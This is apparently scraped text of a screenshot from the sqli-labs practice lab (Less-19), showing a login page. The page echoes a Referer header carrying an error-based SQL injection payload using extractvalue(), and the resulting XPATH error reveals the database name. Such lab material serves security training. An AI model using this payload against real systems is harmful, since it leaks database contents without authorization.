 Welcome Dhakkan
Username :
Password :
Submit
Your IP ADDRESS is: 192.168.85.1
Your Referer is: http://192.168.85.145/sqli-labs-master/Less-19/' and extractvalue(1,concat(0x7e,database(),0x7e)) and '1'='1
XPATH syntax error: '~security~'
SUCCESSFULLY
LOGGED IN